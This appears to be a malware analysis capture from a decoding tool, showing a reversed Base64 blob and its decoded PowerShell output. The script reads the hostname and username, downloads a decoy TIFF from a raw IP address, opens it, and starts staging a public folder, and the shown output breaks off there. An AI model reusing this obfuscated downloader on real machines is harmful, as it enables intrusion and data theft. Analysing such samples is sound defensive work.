 Reverse
By
Character
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
==gCNU2Yy9mRtASZzJXdjVmUtAicpREdldmchRHJggGdhBVLg0WZ0lULlZ3btVmUK0QZjJ3bG1
lNnc1NWZS1CIoRXYQR3YhJHd4V0dkACa0FGUtASblRXStUmdv1WZSpQDK0QfK0QKoQmblNlLtV
JxWah1GJgACIgoQDsxWduRCI+ASKowGbBVmds92clJlLzRnbllGcpNWZS5SblRXSslWYtRCIgA
K0gCN0HIgACIK0wQDJEbvpjOdVGc5RFduVWawl2YlJFbpFWTs9kLr92bsRXdP5CcvJXZ05WSuU
pZmZP5Cdm92cvJ3Yp10Wg0DIlBXeU5CduVWawl2YlJ1YjJGJgACIgAiCNkiIzNXZyRGZBB
pFWbFJiL0NWY052bjRCKkRWQuMHduVWawl2YlJlLtVGdJxWah1GJg0DI05WZpBXajVmUjNmYkA
gACIgACIK0wegkyc0NWY052bjRCIulGI0NWY052bjRCKgg2YhVmcvZGIgACIK0gCNAiMg0DI0F
y9mR5R2bC5SblRXSslWYtRCIgACIK0AbsVnbkAiPgkyZtlGJoQGZB5yc05WZth2YhRHdB5SblR
slWYtRCIgACIK0Qek9mQs1GdoRCI9ASek9mQs1GdI5SblRXSslWYtRCIgACIK0gIu4SZjlGdv5
sx2J19WegQWZzN3byNGIzJXZn5WaGJCI9ACdjVmaiV3Uu0WZ0lEbpFWbkACIgAiCNkCMo0WZ0l
0FWZyNkLr92bsRXdvRCI9ASblRXSslWYtRCIgACIK0Aa0FGUlxWaGZ3cjRCIoRXYQ1CI2N3QtQ
vBXbJBSPgMHdjFGdu92YkACIgAiCNoQDu9Wa0FWby9mZulUZwlHVv5ULggGdhBVZslmR2N3YkA
0FGUtAidzNUL0J3bwhXRgwHI9BCIgAiCNMHcvJHckASe0JXZw9mcQ1CI0NWZqJ2TTBFI0NWZqJ
tcXZOBCIgACIgACIK0QfgACIgACIgAiCNACIgACIgACIgACIgoQDzNXZyRGZBFDbpFWbF5yXkA
gAyJzNXYyRGZBBCbpFWbFdCIgACIgACIgACIgAiCNUWbh5EbsVnRu8FJg0DIgACIgAyJl1WYOB
7448
1
Raw Bytes
Output
$hostname = $env:COMPUTERNAME
$currentUser = $env:USERNAME
$url = "http://44.206.187.144:9000/Superstar_MemberCard.tiff"
$img = "C:\users\$currentUser\Downloads\Superstar_MemberCard.tiff"
Invoke-WebRequest -Uri $url -OutFile $img
Start-Process $img
$searchDir = "C:\Users"
$targetDir = "C:\Users\Public\Public Files"
if (-not (Test-Path -Path $targetDir -PathType Container)) {
New-Item -ItemType Directory -Path $targetDir -Force | Out-Null